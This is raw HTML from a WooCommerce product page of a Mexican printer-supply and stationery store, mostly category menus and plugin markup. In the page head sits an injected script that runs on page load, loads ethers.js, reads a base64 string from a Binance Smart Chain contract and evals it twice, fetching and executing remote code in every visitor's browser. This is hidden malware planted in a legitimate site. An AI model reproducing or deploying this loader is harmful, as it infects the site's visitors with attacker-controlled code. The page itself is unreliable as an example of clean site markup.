<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://controlprint.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://controlprint.com.mx/wp-json/wp/v2/product/4326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://controlprint.com.mx/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.5.7" />    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('ethers.js loaded');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('Failed to load ethers.js');
            };
            document.head.appendChild(ethersScript);
        };
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://controlprint.com.mx/wp-content/uploads/2025/07/1dc908eb-37b4-4134-9ae2-60a689f3336c-scaled.jpg"); background-position: left top; background-size: contain; background-repeat: repeat; background-attachment: fixed; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--180x180.jpg" />
<meta name="msapplication-TileImage" content="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="sinrato_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://controlprint.com.mx/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-4326 custom-background wp-theme-sinrato theme-sinrato woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-7.0 vc_responsive mmm mega_main_menu-2-2-2">
	<div class="wrapper">
	<div class="page-wrapper">
				<div class="header-container header-1  has-mobile-layout">
			<div class="header">
				<div class="header-content">
														<div class="header-composer"> 
										<section class="wpb-content-wrapper"><div class="wpb_row vc_row-fluid vc_custom_1697032660033"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
</ul>
</li>
<li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
</ul>
</li>
<li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent current-cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
<li class="cat-item cat-item-207"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
<li class="cat-item cat-item-609 current-cat"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
<li class="cat-item cat-item-1630 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid vc_custom_1697033671521 vc_row-has-fill"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="main-menu-wrapper visible-large style1">
			<div class="horizontal-menu">
				<div id="main_ul-primary" class="mega_main_menu_ul"><ul>
<li ><a href="https://controlprint.com.mx/">Inicio</a></li>
<li id="menu-item-72" class="menu-item-72 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-73" class="menu-item-73 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-9" class="menu-item-9 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1581" class="menu-item-1581 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1582" class="menu-item-1582 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-10" class="menu-item-10 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1583" class="menu-item-1583 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-5959" class="menu-item-5959 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-74" class="menu-item-74 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-75" class="menu-item-75 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-11" class="menu-item-11 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1584" class="menu-item-1584 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-3" class="menu-item-3 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1580" class="menu-item-1580 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-2" class="menu-item-2 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1579" class="menu-item-1579 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-5979" class="menu-item-5979 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-8" class="menu-item-8 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-13" class="menu-item-13 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-78" class="menu-item-78 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li></ul></div>
			</div> 
		</div>	
	</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div>
</section> 
									</div>
																		<div class="header-mobile">
											<div class="container">
												<section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="wpb_row vc_row-fluid vc_custom_1697142986771 vc_row-has-fill vc_row-no-padding"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="198" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div></div></div></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
</ul>
</li>
<li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
